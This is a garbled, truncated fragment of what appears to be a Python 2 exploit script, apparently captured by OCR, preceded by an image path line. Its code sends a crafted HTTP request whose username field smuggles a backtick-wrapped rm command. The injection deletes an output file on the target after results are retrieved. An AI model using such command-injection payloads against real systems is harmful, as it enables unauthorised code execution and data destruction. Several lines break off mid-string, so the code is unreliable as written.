
# Show results
print "[+] Retrieving results...
print results
# Clean output file
data = "username=user`rm%2
r = urllib2.Request("
http://%s
data, headers)
results = urllib2.urlopen(r).re
print "[*] Cleaning up...\n"